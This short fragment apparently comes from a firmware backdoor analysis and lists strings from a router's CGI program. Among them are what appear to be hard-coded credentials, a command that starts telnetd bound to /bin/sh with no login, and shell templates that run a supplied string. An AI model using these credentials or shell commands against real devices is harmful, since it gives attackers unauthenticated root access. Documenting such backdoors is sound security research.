 and look at the CGI.
select a.lan_ip, a.subnet_mask, b.dhcp_enable, b.start_ip,
= b.rowid
select zone_index, time_zone from time
select * from wizard%d
select * from %s
cameo_sw5
superman
echo 1 >/var/check
%s > /tmp/tmp_send_result
echo ddd>/var/print_send_result
<show_send_result>
/tmp/tmp_send_result
<my_result>%s</my_result>
</show_send_result>
<send_result_end>1</send_result_end>
/usr/sbin/telnetd -l /bin/sh > /dev/null &
killall -9 telnetd > /dev/null &
cat /var/check
<result>0</result>
/tmp/ping_result.log
ping -c 1 %s > %s